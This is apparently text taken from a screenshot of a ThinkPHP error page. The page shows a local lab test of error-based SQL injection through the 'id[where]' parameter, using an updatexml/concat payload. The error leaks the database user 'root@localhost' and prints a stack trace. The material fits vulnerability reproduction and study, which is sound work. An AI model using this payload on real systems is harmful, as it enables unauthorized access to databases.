 系统发生错误
127.0.0.1/index.php/home/index/sql?id[where]=1%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)%23
应用 thinkphp.com/1.p...
:(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : SELECT * FROM
updatexml(1,concat(0x7e,user(),0x7e),1)#
错误位置
FILE: C:\phpStudy\PHPTutorial\WWW\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 C:\phpStudy\PHPTutorial\WWW\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 C:\phpStudy\PHPTutorial\WWW\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 C:\phpStudy\PHPTutorial\WWW\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM `...', false)
#3 C:\phpStudy\PHPTutorial\WWW\ThinkPHP\Library\Think\Model.class.php(579): Think\Db\Driver->select(Array)
#4 C:\phpStudy\PHPTutorial\WWW\Application\Home\Controller\IndexController.class.php(13): Think\Model->select(Array)
#5 [internal function]: Home\Controller\IndexController->sql()
#6 C:\phpStudy\PHPTutorial\WWW\ThinkPHP\Library\Think\App.class.php(173): ReflectionMethod->invoke(Object(Home\Controller\IndexController))
#7 C:\phpStudy\PHPTutorial\WWW\ThinkPHP\Library\Think\App.class.php(110): Think\App::invokeAction(Object(Home\Controller\IndexController), 'sql')
#8 C:\phpStudy\PHPTutorial\WWW\ThinkPHP\Library\Think\App.class.php(204): Think\App::exec()
#9 C:\phpStudy\PHPTutorial\WWW\ThinkPHP\Library\Think\Think.class.php(120): Think\App::run()
#10 C:\phpStudy\PHPTutorial\WWW\ThinkPHP\ThinkPHP.php(97): Think\Think::start()